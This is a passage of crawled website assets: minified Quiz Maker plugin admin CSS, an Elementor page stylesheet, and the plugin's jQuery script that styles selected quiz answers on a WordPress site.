0;opacity:.4;width:100%}#toplevel_page_quiz-maker>a>div.wp-menu-image.dashicons-before>img{display:inline-block;width:auto}#toplevel_page_quiz-maker .wp-first-item{display:none!important}.ays_quiz_deactivation_button{background:0 0;border:none;color:#fff}@-webkit-keyframes heartBeat{0%,28%,70%{-webkit-transform:scale(1);transform:scale(1)}14%,42%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes heartBeat{0%,28%,70%{-webkit-transform:scale(1);transform:scale(1)}14%,42%{-webkit-transform:scale(1.3);transform:scale(1.3)}}#dashboard-widgets #quiz-maker .inside{margin:0;padding:0}.ays_quiz_maker_dashboard_widget{display:flex;flex-wrap:wrap;margin:0;padding:0}.ays_dashboard_widget_item *{box-sizing:border-box}.ays_dashboard_widget_item{margin:0;padding:0;width:50%;box-sizing:border-box}.ays_dashboard_widget_item a{display:inline-block;width:100%;padding:10px 15px;text-align:left}.ays_dashboard_widget_item a:hover{color:#ec803f}.ays_dashboard_widget_item img{width:25px;height:25px;object-fit:contain;line-height:30px;margin-right:10px;vertical-align:middle}.ays_dashboard_widget_item span{font-size:16px;line-height:30px;display:inline-block}.ays_dashboard_widget_item span:first-of-type{margin-right:5px;font-weight:500}@media screen and (max-width:768px){.ays_dashboard_widget_item{width:100%}}.ays_fa_power_off_quiz-wrap .ays_fa_power_off_quiz::before,.ays_fa_power_off_quiz::before{content:"";background-image:url(../images/icons/icon-128x128.png);height:30px;display:block;background-size:contain;background-repeat:no-repeat;background-position:center center}div#ays-quiz-dicount-month-main{border:1px solid #e5e5e5;background:#fff;border-radius:6px;box-shadow:0 1px 1px 0 rgb(0 0 0 / 5%);position:relative;z-index:1;min-height:80px}div#ays-quiz-dicount-month-main.ays_quiz_dicount_info button{display:flex;align-items:center}div#ays-quiz-dicount-month-main div#ays-quiz-dicount-month a.ays-quiz-sale-banner-link:focus{outline:0;box-shadow:0}div#ays-quiz-dicount-month-main .btn-link{color:#007bff;background-color:transparent;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.swal2-popup.swal2-modal.ays-quiz-deactivate-popup.swal2-show{font-size:initial!important}.swal2-popup .ays-quiz-cancel-button,.swal2-popup .ays-quiz-upgrade-button{position:relative}.swal2-popup .ays-quiz-upgrade-button.swal2-styled.swal2-confirm:after{content:"(Save Your Data)";position:absolute;color:#878787;bottom:-18px;left:25px;font-size:12px}.swal2-popup .ays-quiz-cancel-button.swal2-styled.swal2-cancel:after{content:"(Delete All Data)";position:absolute;color:#878787;bottom:-18px;left:30px;font-size:12px}.swal2-popup .ays-quiz-upgrade-button.swal2-styled.swal2-confirm{background-color:#fff!important;color:#3085d6!important;border:1px solid #3085d6!important}#ays-quiz-plugins-buy-now-button{color:#01a32a;font-weight:700}#ays-quiz-plugins-buy-now-button:hover{color:#3b8d3f}/*! Quiz Deactivate Feedback Popup | Start */#ays-quiz-deactivate-feedback-modal .ays-quiz-dialog-skip,#ays-quiz-deactivate-feedback-modal .ays-quiz-dialog-submit{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:0;border:none;border-radius:3px;transition:.3s}#ays-quiz-deactivate-feedback-modal .ays-quiz-dialog-skip:hover,#ays-quiz-deactivate-feedback-modal .ays-quiz-dialog-submit:hover{border:none}#ays-quiz-deactivate-feedback-modal .ays-quiz-dialog-skip:focus,#ays-quiz-deactivate-feedback-modal .ays-quiz-dialog-skip:hover,#ays-quiz-deactivate-feedback-modal .ays-quiz-dialog-submit:focus,#ays-quiz-deactivate-feedback-modal .ays-quiz-dialog-submit:hover{background-color:rgb(57.9217877095,63.6424581006,70.0782122905)}#ays-quiz-deactivate-feedback-modal .ays-quiz-dialog-skip:active,#ays-quiz-deactivate-feedback-modal .ays-quiz-dialog-submit:active{background-color:rgb(34.843575419,38.2849162011,42.156424581)}#ays-quiz-deactivate-feedback-modal .ays-quiz-dialog-skip:not([disabled]),#ays-quiz-deactivate-feedback-modal .ays-quiz-dialog-submit:not([disabled]),.e-button:not(:disabled):not(.disabled){cursor:pointer}#ays-quiz-deactivate-feedback-modal .ays-quiz-dialog-skip:disabled,#ays-quiz-deactivate-feedback-modal .ays-quiz-dialog-submit:disabled{background-color:#d5d8dc;color:#babfc5}#ays-quiz-deactivate-feedback-modal .ays-quiz-dialog-skip{background:0 0;color:#515962}#ays-quiz-deactivate-feedback-modal .ays-quiz-dialog-skip:focus,#ays-quiz-deactivate-feedback-modal .ays-quiz-dialog-skip:hover{background:#f1f2f3;color:#3f444b}#ays-quiz-deactivate-feedback-modal .ays-quiz-dialog-skip:disabled{background:0 0;color:#babfc5}#ays-quiz-deactivate-feedback-modal .ays-quiz-dialog-submit{background-color:#fb8d5f;color:#0c0d0e}#ays-quiz-deactivate-feedback-modal .ays-quiz-dialog-submit:focus,#ays-quiz-deactivate-feedback-modal .ays-quiz-dialog-submit:hover{background-color:#f19b76;color:#0c0d0e}body.ays-quiz-editor-active :is(.is-desktop-preview,.is-tablet-preview,.is-mobile-preview) :is(.editor-styles-wrapper,iframe[name=editor-canvas]){height:auto!important;padding:0!important;flex:0!important}.ays-quiz-dialog-widget-content{background-color:#fff;position:absolute;border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden}.ays-quiz-dialog-message{line-height:1.5;box-sizing:border-box}.ays-quiz-dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;user-select:none}.e-button:not(:disabled):not(.disabled).active:focus,.e-button:not(:disabled):not(.disabled):active:focus{box-shadow:0 0 0 2px rgba(0,115,170,.4)}#ays-quiz-deactivate-feedback-modal{color:#515962;display:flex;justify-content:center;align-items:center}#ays-quiz-deactivate-feedback-modal .ays-quiz-dialog-widget-content{width:500px;position:unset;max-width:95%}#ays-quiz-deactivate-feedback-modal .ays-quiz-dialog-header{padding:18px 15px;box-shadow:0 0 8px rgba(0,0,0,.1);text-align:start}#ays-quiz-deactivate-feedback-modal .ays-quiz-dialog-message{padding:30px;padding-block-end:0;text-align:start}#ays-quiz-deactivate-feedback-modal .ays-quiz-deactivate-feedback-dialog-input{margin-block:0;margin-inline:0 15px;box-shadow:none;margin-top:6px}#ays-quiz-deactivate-feedback-modal .ays-quiz-deactivate-feedback-dialog-input:not(:checked)~label .ays-quiz-deactivate-feedback-sub-dialog-input-wrapper,#ays-quiz-deactivate-feedback-modal .ays-quiz-deactivate-feedback-dialog-input:not(:checked)~label .ays-quiz-feedback-text{display:none}#ays-quiz-deactivate-feedback-modal .ays-quiz-deactivate-feedback-dialog-label{display:block;font-size:13px;min-width:220px;cursor:pointer}#ays-quiz-deactivate-feedback-modal .ays-quiz-feedback-text{background-color:transparent;color:#515962;box-shadow:none;width:100%;margin:0;padding:3px 15px;font-size:13px}#ays-quiz-deactivate-feedback-modal .ays-quiz-feedback-text.ays-quiz-feedback-text-color{color:#f59e0b;padding:0;cursor:default}#ays-quiz-deactivate-feedback-modal .ays-quiz-dialog-buttons-wrapper{display:flex;justify-content:space-between;padding:20px 30px 30px}#ays-quiz-deactivate-feedback-modal .ays-quiz-deactivate-feedback-sub-dialog-input-wrapper{margin-bottom:5px}#ays-quiz-deactivate-feedback-dialog-header{display:flex;justify-content:flex-start;align-items:center}#ays-quiz-deactivate-feedback-dialog-header img{width:20px;height:20px}#ays-quiz-deactivate-feedback-dialog-header i{font-size:19px}#ays-quiz-deactivate-feedback-dialog-header-title{font-size:15px;text-transform:uppercase;font-weight:700;padding-inline-start:5px}#ays-quiz-deactivate-feedback-dialog-form-caption{font-weight:700;font-size:15px;line-height:1.4}#ays-quiz-deactivate-feedback-dialog-form-body{padding-block-start:30px;padding-block-end:15px}.ays-quiz-deactivate-feedback-dialog-input-wrapper{display:flex;align-items:flex-start;line-height:2;overflow:hidden}@media screen and (max-width:782px){div#ays-quiz-deactivate-feedback-modal .ays-quiz-deactivate-feedback-dialog-input{min-width:25px;min-height:25px}}/*! Quiz Deactivate Feedback Popup | End */

--- FILE ---
content_type: text/css
request_url: https://www.medibulapa.lv/wp-content/uploads/elementor/css/post-7987.css?ver=1769126924
body_size: 391
content:
.elementor-7987 .elementor-element.elementor-element-1b0a5d33:not(.elementor-motion-effects-element-type-background), .elementor-7987 .elementor-element.elementor-element-1b0a5d33 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#494949;background-image:url("https://www.medibulapa.lv/wp-content/uploads/2020/12/rsz_shutterstock_1787864927.jpg");background-position:bottom center;background-size:cover;}.elementor-7987 .elementor-element.elementor-element-1b0a5d33 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #153243 0%, #1A6C7A 100%);opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7987 .elementor-element.elementor-element-1b0a5d33{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:200px 0px 100px 0px;}.elementor-7987 .elementor-element.elementor-element-365ba0bd{text-align:center;}.elementor-7987 .elementor-element.elementor-element-365ba0bd .elementor-heading-title{font-size:45px;letter-spacing:2.5px;color:#FFFFFF;}.elementor-7987 .elementor-element.elementor-element-8638dd9{--spacer-size:50px;}.elementor-7987 .elementor-element.elementor-element-57d88c1{text-align:center;}body.elementor-page-7987:not(.elementor-motion-effects-element-type-background), body.elementor-page-7987 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}@media(min-width:1025px){.elementor-7987 .elementor-element.elementor-element-1b0a5d33:not(.elementor-motion-effects-element-type-background), .elementor-7987 .elementor-element.elementor-element-1b0a5d33 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-7987 .elementor-element.elementor-element-1b0a5d33{padding:140px 80px 80px 80px;}.elementor-7987 .elementor-element.elementor-element-365ba0bd .elementor-heading-title{font-size:40px;}}@media(max-width:767px){.elementor-7987 .elementor-element.elementor-element-365ba0bd .elementor-heading-title{font-size:30px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.medibulapa.lv/wp-content/plugins/quiz-maker/public/js/theme_elegant_light.js?ver=6.7.1.1
body_size: 1202
content:
jQuery(document).ready(function ($) {
    $(document).find('input[name^="ays_questions"]').on('change', function (e) {

        var _this = $(this);
        var parentStep = _this.parents('.step');
        var questionID = parentStep.data('questionId');
        var questionType = parentStep.attr('data-type');
        var answerId = _this.val();

        var quizContainer = $(e.target).parents('.ays-quiz-container');
        var quizForm = quizContainer.find('form.ays-quiz-form');
        var quizId = _this.parents('.ays-quiz-container').find('input[name="ays_quiz_id"]').val();

        var quizOptionsName = 'quizOptions_'+quizId;
        var myQuizOptions = [];
        if(typeof window[quizOptionsName] !== 'undefined'){
            for(var i in window[quizOptionsName]){
                if(window[quizOptionsName].hasOwnProperty(i)){
                     myQuizOptions[i] = (JSON.parse(window.atob(window[quizOptionsName][i])));
                }
            }
        }

        // if( typeof questionID != "undefined" && questionID !== null && quizForm.hasClass('enable_correction') ){

        //     var thisQuestionCorrectAnswer = myQuizOptions[questionID].question_answer.length <= 0 ? new Array() : myQuizOptions[questionID].question_answer;
        //     var ifCorrectAnswer = thisQuestionCorrectAnswer[answerId] == '' ? '' : thisQuestionCorrectAnswer[answerId];
        //     if( typeof ifCorrectAnswer != "undefined" ){
        //         _this.parents('.ays-field').find('input[name="ays_answer_correct[]"]').val(ifCorrectAnswer);

        //         if( ifCorrectAnswer == '0' && questionType === 'radio' && $(e.target).parents('form.ays-quiz-form').hasClass('enable_correction') ){

        //             for (var question_answer_ID in thisQuestionCorrectAnswer) {
        //                 var UserAnswered_true_or_false = thisQuestionCorrectAnswer[question_answer_ID];
        //                 parentStep.find('.ays-quiz-answers .ays-field input[value="'+ question_answer_ID +'"]').prev().val(UserAnswered_true_or_false);
        //             }
        //         }
        //     }
        // }

        if($(e.target).parents('.ays-quiz-container').hasClass('ays_quiz_elegant_light')){
            if($(e.target).parents('.step').hasClass('not_influence_to_score')){
                if($(e.target).attr('type') === 'radio') {
                    $(e.target).parents('.ays-quiz-answers').find('.checked_answer_div').removeClass('checked_answer_div');
                    $(e.target).parents('.ays-field').addClass('checked_answer_div');
                }
                if($(e.target).attr('type') === 'checkbox') {
                    if(!$(e.target).parents('.ays-field').hasClass('checked_answer_div')){
                        $(e.target).parents('.ays-field').addClass('checked_answer_div');
                    }else{
                        $(e.target).parents('.ays-field').removeClass('checked_answer_div');
                    }
                } 
                var checked_inputs = $(e.target).parents().eq(1).find('input:checked');
                if (checked_inputs.parents('div[data-question-id]').find('input.ays_next').hasClass('ays_display_none') && checked_inputs.parents('div[data-question-id]').find('i.ays_next_arrow').hasClass('ays_display_none')) {
                    if (checked_inputs.attr('type') === 'radio') {
                        checked_inputs.parents('div[data-question-id]').find('.ays_next').trigger('click');                    
                    }
                }
                return false;
            }

            if ($(e.target).parents().eq(4).hasClass('enable_correction') && 1 == 0) {
                // if ($(e.target).parents().eq(1).find('input[name="ays_answer_correct[]"]').length !== 0) {
                //     var checked_inputs = $(e.target).parents().eq(1).find('input:checked');
                //     if (checked_inputs.length === 1) {
                //         if ($(this).parent().find('input[name="ays_answer_correct[]"]').val() == 1) {
                //             $(this).parent().find('label[for^="ays-answer"]').addClass('correct');
                //             $(this).parent().find('label[for^="ays-answer"]').parent().addClass('correct_div checked_answer_div');
                //         } else {
                //             $(this).parent().find('label[for^="ays-answer"]').addClass('wrong');
                //             $(this).parent().find('label[for^="ays-answer"]').parent().addClass('wrong_div checked_answer_div');
                //         }
                //         if (checked_inputs.attr('type') === "radio") {
                //             $(e.target).parents('div[data-question-id]').find('input[name^="ays_questions"]').attr('disabled', true);
                //             $(e.target).parents('div[data-question-id]').find('input[name^="ays_questions"]').off('change');
                //             $(e.target).parent().find('label[for^="ays-answer"]').css('padding',"0 10px 0 10px");
                //         }
                //         $(e.target).parent().find('label[for^="ays-answer"]').css('padding',"0 10px 0 10px");
                //     }else{
                //         for(var i = 0; i < checked_inputs.length; i++){
                //             if ($(this).parent().find('input[name="ays_answer_correct[]"]').val() == 1) {
                //                 $(this).parent().find('label[for^="ays-answer"]').addClass('correct');
                //                 $(this).parent().find('label[for^="ays-answer"]').parent().addClass('correct_div checked_answer_div');
                //             } else {
                //                 $(this).parent().find('label[for^="ays-answer"]').addClass('wrong');
                //                 $(this).parent().find('label[for^="ays-answer"]').parent().addClass('wrong_div checked_answer_div');
                //             }
                //             if (checked_inputs.attr('type') === "radio") {
                //                 $(e.target).parents('div[data-question-id]').find('input[name^="ays_questions"]').attr('disabled', true);
                //                 $(e.target).parents('div[data-question-id]').find('input[name^="ays_questions"]').off('change');
                //                 $(e.target).parent().find('label[for^="ays-answer"]').css('padding',"0 10px 0 10px");
                //             }
                //         }
                //         $(e.target).parent().find('label[for^="ays-answer"]').css('padding',"0 10px 0 10px");
                //     }                
                //     $(e.target).parents('div[data-question-id]').find('input[name^="ays_questions"]').next().css('background-color', "transparent");
                // }
            }else{
                if($(this).attr('type') === 'radio') {
                    $(this).parents('.ays-quiz-answers').find('.checked_answer_div').removeClass('checked_answer_div');
                    $(this).parents('.ays-quiz-answers').find('.ays-field label[for^="ays-answer"]').css('padding',"8px 10px 8px 10px");
                    $(this).parents('.ays-field').addClass('checked_answer_div');
                    $(e.target).parent().find('label[for^="ays-answer"]').css('padding',"0 10px 0 10px");
                }
                // if($(this).attr('type') === 'checkbox') {
                //     if($(this).prop('checked')){
                //         $(e.target).parent().find('label[for^="ays-answer"]').css('padding',"0 10px 0 10px");
                //     }else{
                //         $(e.target).parent().find('label[for^="ays-answer"]').css('padding',"8px 10px 8px 10px");
                //     }
                // }   
            }
        }
    });

    $(document).find('.ays_next.start_button').on('click', function(e){
        var _this = $(this);
        var container = _this.parents('.ays-quiz-container');

        container.find('section.ays_quiz_timer_container').addClass('ays_quiz_timer_bg_container');
    });
});
